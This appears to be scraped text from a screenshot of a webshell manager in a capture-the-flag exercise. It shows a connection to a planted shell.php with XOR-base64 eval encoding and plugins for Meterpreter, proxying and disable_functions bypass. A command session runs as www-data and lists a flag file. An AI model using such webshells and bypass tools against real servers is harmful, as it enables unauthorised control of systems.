 Url:http://taie.hantaosec.com:44931/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
Base information Command execution File management Database management Notes Network details Plugin tag management Zip PSuperServer
Command Template sh -c "{command}" 2>&1 Save configuration
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 34b3791d1578 5.4.119-20.0009.21.spr #1 SMP Mon Jul 24 17:12:59 CST 2023 x86_64
/var/www/html/ >ls /tmp
flag-{bmh3126eefb-d9a5-4f7f-9489-fbe97c1e54d5}
/var/www/html/ >
完成